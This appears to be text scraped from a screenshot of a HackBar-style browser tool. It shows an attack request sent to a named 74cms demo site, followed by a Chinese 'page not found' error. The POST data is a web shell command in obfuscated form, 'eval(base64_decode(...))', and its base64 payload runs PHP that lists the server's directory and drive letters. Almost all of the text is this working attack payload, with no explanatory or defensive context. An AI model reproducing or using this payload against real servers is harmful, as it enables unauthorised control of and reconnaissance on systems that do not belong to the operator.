 Load URL
demo.74cms.com/x.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
h=@eval(base64_decode(${_P/**/.O.S.T}[z0]));&
z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1
kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgY
XMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。
请尝试以下操作：
• 确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。
• 如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式
不正确。